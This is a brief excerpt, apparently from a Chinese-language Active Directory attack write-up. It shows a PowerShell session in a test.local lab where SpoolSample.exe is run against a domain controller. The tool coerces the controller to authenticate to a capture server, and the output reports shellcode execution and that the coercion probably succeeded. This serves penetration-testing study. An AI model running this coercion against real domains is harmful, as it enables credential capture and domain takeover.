 powershell (作为 test.local\hero 运行)
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> C:\Users\hero\Desktop\SpoolSample.exe dc web
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\web
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!